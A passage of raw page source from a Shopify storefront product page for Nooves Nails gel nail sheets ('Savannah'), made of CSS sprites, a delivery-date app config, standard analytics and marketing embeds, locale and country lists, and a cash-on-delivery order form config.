-117px;width:20px;height:12px}.icon-sg_f{background-image:var(--delivery-country-image-url);background-position:-231px -130px;width:20px;height:12px}.icon-sh_f{background-image:var(--delivery-country-image-url);background-position:-231px -143px;width:20px;height:12px}.icon-si_f{background-image:var(--delivery-country-image-url);background-position:-231px -156px;width:20px;height:12px}.icon-sj_f{background-image:var(--delivery-country-image-url);background-position:-231px -169px;width:20px;height:12px}.icon-sk_f{background-image:var(--delivery-country-image-url);background-position:-231px -182px;width:20px;height:12px}.icon-sl_f{background-image:var(--delivery-country-image-url);background-position:-231px -195px;width:20px;height:12px}.icon-sm_f{background-image:var(--delivery-country-image-url);background-position:-231px -208px;width:20px;height:12px}.icon-sn_f{background-image:var(--delivery-country-image-url);background-position:0 -221px;width:20px;height:12px}.icon-so_f{background-image:var(--delivery-country-image-url);background-position:-21px -221px;width:20px;height:12px}.icon-sr_f{background-image:var(--delivery-country-image-url);background-position:-42px -221px;width:20px;height:12px}.icon-ss_f{background-image:var(--delivery-country-image-url);background-position:-63px -221px;width:20px;height:12px}.icon-st_f{background-image:var(--delivery-country-image-url);background-position:-84px -221px;width:20px;height:12px}.icon-sv_f{background-image:var(--delivery-country-image-url);background-position:-105px -221px;width:20px;height:12px}.icon-sx_f{background-image:var(--delivery-country-image-url);background-position:-126px -221px;width:20px;height:12px}.icon-sy_f{background-image:var(--delivery-country-image-url);background-position:-147px -221px;width:20px;height:12px}.icon-sz_f{background-image:var(--delivery-country-image-url);background-position:-168px -221px;width:20px;height:12px}.icon-tc_f{background-image:var(--delivery-country-image-url);background-position:-189px -221px;width:20px;height:12px}.icon-td_f{background-image:var(--delivery-country-image-url);background-position:-210px -221px;width:20px;height:12px}.icon-tf_f{background-image:var(--delivery-country-image-url);background-position:-231px -221px;width:20px;height:12px}.icon-tg_f{background-image:var(--delivery-country-image-url);background-position:0 -234px;width:20px;height:12px}.icon-th_f{background-image:var(--delivery-country-image-url);background-position:-21px -234px;width:20px;height:12px}.icon-tj_f{background-image:var(--delivery-country-image-url);background-position:-42px -234px;width:20px;height:12px}.icon-tk_f{background-image:var(--delivery-country-image-url);background-position:-63px -234px;width:20px;height:12px}.icon-tl_f{background-image:var(--delivery-country-image-url);background-position:-84px -234px;width:20px;height:12px}.icon-tm_f{background-image:var(--delivery-country-image-url);background-position:-105px -234px;width:20px;height:12px}.icon-tn_f{background-image:var(--delivery-country-image-url);background-position:-126px -234px;width:20px;height:12px}.icon-to_f{background-image:var(--delivery-country-image-url);background-position:-147px -234px;width:20px;height:12px}.icon-tr_f{background-image:var(--delivery-country-image-url);background-position:-168px -234px;width:20px;height:12px}.icon-tt_f{background-image:var(--delivery-country-image-url);background-position:-189px -234px;width:20px;height:12px}.icon-tv_f{background-image:var(--delivery-country-image-url);background-position:-210px -234px;width:20px;height:12px}.icon-tw_f{background-image:var(--delivery-country-image-url);background-position:-231px -234px;width:20px;height:12px}.icon-tz_f{background-image:var(--delivery-country-image-url);background-position:-252px 0;width:20px;height:12px}.icon-ua_f{background-image:var(--delivery-country-image-url);background-position:-252px -13px;width:20px;height:12px}.icon-ug_f{background-image:var(--delivery-country-image-url);background-position:-252px -26px;width:20px;height:12px}.icon-um_f{background-image:var(--delivery-country-image-url);background-position:-252px -39px;width:20px;height:12px}.icon-us_f{background-image:var(--delivery-country-image-url);background-position:-252px -52px;width:20px;height:12px}.icon-uy_f{background-image:var(--delivery-country-image-url);background-position:-252px -65px;width:20px;height:12px}.icon-uz_f{background-image:var(--delivery-country-image-url);background-position:-252px -78px;width:20px;height:12px}.icon-va_f{background-image:var(--delivery-country-image-url);background-position:-252px -91px;width:20px;height:12px}.icon-vc_f{background-image:var(--delivery-country-image-url);background-position:-252px -104px;width:20px;height:12px}.icon-ve_f{background-image:var(--delivery-country-image-url);background-position:-252px -117px;width:20px;height:12px}.icon-vg_f{background-image:var(--delivery-country-image-url);background-position:-252px -130px;width:20px;height:12px}.icon-vi_f{background-image:var(--delivery-country-image-url);background-position:-252px -143px;width:20px;height:12px}.icon-vn_f{background-image:var(--delivery-country-image-url);background-position:-252px -156px;width:20px;height:12px}.icon-vu_f{background-image:var(--delivery-country-image-url);background-position:-252px -169px;width:20px;height:12px}.icon-wf_f{background-image:var(--delivery-country-image-url);background-position:-252px -182px;width:20px;height:12px}.icon-ws_f{background-image:var(--delivery-country-image-url);background-position:-252px -195px;width:20px;height:12px}.icon-xk_f{background-image:var(--delivery-country-image-url);background-position:-252px -208px;width:20px;height:12px}.icon-ye_f{background-image:var(--delivery-country-image-url);background-position:-252px -221px;width:20px;height:12px}.icon-yt_f{background-image:var(--delivery-country-image-url);background-position:-252px -234px;width:20px;height:12px}.icon-za_f{background-image:var(--delivery-country-image-url);background-position:0 -247px;width:20px;height:12px}.icon-zm_f{background-image:var(--delivery-country-image-url);background-position:-21px -247px;width:20px;height:12px}.icon-zw_f{background-image:var(--delivery-country-image-url);background-position:-42px -247px;width:20px;height:12px}
</style>
<script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'EUR' || 'USD',
        "shop_locale_code__ed": 'es' || 'en',
        "shop_domain__ed":  'noovesnails.myshopify.com',
        "product_available__ed": 'false',
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":0,"order_delivery_info":"\u003cp\u003eEnvío gratis posible  \u003cstrong\u003e{country_flag}\u003c\/strong\u003e \u003cstrong\u003e{country_name}\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePídelo antes de \u003cstrong\u003e{cutoff_time}\u003c\/strong\u003e para salir, y recibirás tu envío \u003cstrong\u003e{order_delivered_minimum_date}ó {order_delivered_maximum_date}\u003c\/strong\u003e\u003cbr\/\u003e\u003c\/p\u003e","out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":0,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Pedido","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":1,"title":"Pedido listo","date_title":"{order_ready_minimum_date} - {order_ready_maximum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Recibido","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,0],"order_delivery_day_range":[1,2],"order_delivery_calc_method":0,"order_ready_work_week":[1,1,1,1,1,1,1],"order_ready_day_range":[0,1],"order_ready_calc_method":2,"holiday":[],"order_delivery_date_format":18,"delivery_date_custom_format":"{day} {month_local} ","delivery_date_format_zero":1,"delivery_date_format_month_translate":["Ene","Feb","Mar","Abr","May","Jun","Jul","Agos","Sep","Oct","Nov","Dic"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":16,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local} {seconds} {seconds_local}","countdown_format_translate":["Horas","Minutos","Segundos"],"delivery_countdown_format_zero":1,"countdown_cutoff_hour":11,"countdown_cutoff_minute":59,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"timezone_mode":0,"timezone":1,"widget_layout_mode":0,"widget_placement_method":1,"widget_placement_position":0,"widget_placement_page":1,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":1,"border_radius":4,"border_line":2},"color":{"text_color":"#000000","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,10]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#000000","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#000000","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,10,0]}},"cart_form_position":0,"cart_checkout_status":1,"cart_checkout_title":"Estimada entre","cart_checkout_description":"{order_delivered_minimum_date} y {order_delivered_maximum_date}","widget_custom_css":""}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script> 
 
 
<!-- <script id='geoshippingbarscript' mlveda='www.noovesnails.com' src='https://noovesnails.myshopify.com/apps/GeoShippingBar/GeoShipingBarProxy.js'></script> -->

<style>
  .Product__Slideshow{}
.Product__Slideshow .Product__SlideItem{position:absolute !important;left: 0px !important}
  .Product__Slideshow .Product__SlideItem:nth-child(1){transform:translateX(0%)}
  .Product__Slideshow .Product__SlideItem:nth-child(2){transform:translateX(100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(3){transform:translateX(200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(4){transform:translateX(300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(5){transform:translateX(400%)}
  .Product__Slideshow .Product__SlideItem:nth-child(6){transform:translateX(500%)}
  .Product__Slideshow .Product__SlideItem:nth-child(7){transform:translateX(600%)}
  .Product__Slideshow .Product__SlideItem:nth-child(8){transform:translateX(700%)}
  .Product__Slideshow .Product__SlideItem:nth-child(9){transform:translateX(800%)}
  .Product__Slideshow .Product__SlideItem:nth-child(10){transform:translateX(900%)}
  .Product__Slideshow .Product__SlideItem:nth-child(11){transform:translateX(1000%)}
  .Product__Slideshow .Product__SlideItem:nth-child(12){transform:translateX(1100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(13){transform:translateX(1200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(14){transform:translateX(1300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(15){transform:translateX(1400%)}
.Product__SlideshowNav{display:block}
  .Product__SlideshowNavImage, .Product__SlideshowNavImage img{border-radius:10px}

  .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {display: inline-block;width: 20%;vertical-align: top;border-radius:10px;margin:5px}
  .Product__SlideshowNavScroller .flickity-page-dots{display:block !important}
  @media screen and (max-width: 1007px){
    .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {width:25%;margin:5px}
    .Product__SlideshowMobileNav{display:none !important}
    
    
  }

    .Product__SlideshowNav--thumbnails .flickity-prev-next-button{display:none !important}
</style>

    <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||'Shopify';var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNGBDHBC77U4Q4TU5H4G');
  ttq.page();
}(window, document, 'ttq');
</script>

<link rel="preload" as="image" href="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif">


    
<!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YeL2fL/klaviyo.js?company_id=YeL2fL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.93"},"rating_count":242};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Láminas de Gel - Savannah - Nooves Nails",
          ProductID: 8339635011848,
          Categories: ["Láminas de Uñas de Gel Semicuradas NOOVES NAILS","Mayoristas","Nooves estilos","Nooves Momentos","Nooves Momentos - Día de la Madre","Novedades en Nooves Nails"],
          ImageURL: "https://www.noovesnails.com/cdn/shop/files/Savannah-9_grande.jpg?v=1697657970",
          URL: "https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails",
          Brand: "NOOVES",
          Price: "RD$ 1,000.00",
          Value: "1,000.00",
          CompareAtPrice: "RD$ 1,000.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.noovesnails.com/customer_authentication/redirect?locale=es&region_country=DO?return_url=%2F%23k-hub",
    register: "https://shopify.com/67705143560/account?locale=es?return_url=%2F%23k-hub",
    logout: "/es-do/account/logout",
    profile: "/es-do/account",
    addresses: "/es-do/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "noovesnails.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Láminas de Gel - Savannah - Nooves Nails",
      category: null,
      imageUrl: "https://www.noovesnails.com/cdn/shop/files/Savannah-9_grande.jpg?v=1697657970",
      id: "8339635011848",
      link: "https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails",
      variants: [
        
          {
            id: "44786872779016",
            
            imageUrl: null,
            
            price: "100000",
            currency: "EUR",
            availableForSale: false,
            title: "Default Title",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'DO',
        availableLanguages: [
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'pt-PT',
              endonym_name: 'português (Portugal)'
            },
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'ARS'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia y Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chequia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CLP'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Ciudad del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'COP'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croacia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslovaquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'España',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungría',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'MXN'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nueva Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Bajos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Perú',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'República Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumanía',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suecia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suiza',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquía',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=201964&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-sections/blocks/xo-sections-styles/e05b40dd-1687-4f0f-80f4-ab2769a4b17b --><!-- XO Sections styles: https://apps.shopify.com/xo-sections --><link href="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.css" rel="stylesheet" type="text/css" media="all" /><link href="https://cdn.shopify.com/s/files/1/0677/0514/3560/t/29/assets/xo-sections.css?v=16978217121706080426698" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdn.xopify.com/assets/shop/noovesnails/icons/icons.css?1677835680147" rel="stylesheet" type="text/css" media="all" /><script>var xosPl = "free";</script>
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/main.607a8f98.js" defer="defer"></script>
<!-- End: XO Sections styles -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#003a5d","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Por favor coloca tus datos para realizar el pedido","value":"header","weight":"600","alignment":"center","hideLabel":false,"enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","hideLabel":false,"enableIcon":true},{"type":"quantity","error":null,"label":"Cantidad","title":"Cantidad","value":"quantity","prefix":null,"required":false,"placeholder":"Cantidad"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"},"hideLabel":false,"enableIcon":true},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"hideLabel":false,"enableIcon":true,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":false,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Nombre","title":"Nombre","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nombre"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Apellidos","value":"last_name","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Apellidos"},{"icon":"phone-fill","type":"text","error":null,"label":"Phone","title":"Móvil","value":"phone","required":true,"hideLabel":false,"enableIcon":true,"onlyDigits":true,"placeholder":"Móvil"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"icon":"geo-alt-fill","type":"text","error":null,"label":"Provincia (estado)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"geo-fill","type":"text","error":null,"label":"Código postal","title":"Código postal","value":"zip","prefix":null,"required":true,"enableIcon":true,"placeholder":"Código postal"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Correos Estándar Gratis","shipping_options":"Opciones de envío"},"hideLabel":false,"enableIcon":true},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":false,"preselect":true,"enableIcon":true},{"icon":"cod","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"linear-gradient(45deg, #2e266f 0.00%,#90d5e8 100.00%)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":2,"borderRadius":9,"boxShadowOpacity":33},"title":"Pagar Contrareembolso - {total} 🚚","value":"cta","animation":"shakeLeftRight","hideLabel":false,"enableIcon":true,"backgroundColor":"#000000"}],"translations":{"es":{"form":{"cpb_subtitle":null,"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":null,"subtotal":null,"taxMessage":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":"Seleccionar láminas primero"}},"pt":{"form":{"thank_you_text":"Muito obrigado!","discount_apply_button":"Aplicar","custom_button_to_open_form":"Pagamento contra entrega"},"fields":{"cta_title":"Pagamento contra entrega - {total}  🚚","zip_error":"Por favor insere um código postal válido para Portugal.","zip_title":"Código postal","city_error":"Este campo é obrigatório.","city_title":"Cidade","email_error":"Este campo é obrigatório.","email_title":"correio electrónico","phone_error":"Por favor insere um número de telefone válido.","phone_title":"Telemóvel","header_title":"Introduza os seus dados para efectuar a sua encomenda","address_error":"Este campo é obrigatório.","address_title":"Morada","country_title":"País","checkout_title":"Outras formas de pagamento {total} 💳","discount_title":"Código de desconto","province_error":"Este campo é obrigatório.","province_title":"Distrito","last_name_title":"Apelido","zip_placeholder":"Código postal","city_placeholder":"Cidade","first_name_title":"Nome","email_placeholder":"correio electrónico","phone_placeholder":"Telemóvel","address_placeholder":"Morada","country_placeholder":"Portugal","discount_placeholder":"Código de desconto","province_placeholder":"Distrito","last_name_placeholder":"Apelido","first_name_placeholder":"Nome","buyer_accepts_marketing_title":"Subscreva para se manter a par de novos produtos e ofertas!","buyer_accepts_marketing_placeholder":"Subscreva para se manter a par de novos produtos e ofertas!"},"order_summary":{"off":null,"free":"Grátis","total":"Total","discount":"Desconto","shipping":"Custos de envio","subtotal":"Subtotal carrinho"},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":null,"fee":{"sku":"0101C601","name":"Tarifa Pago 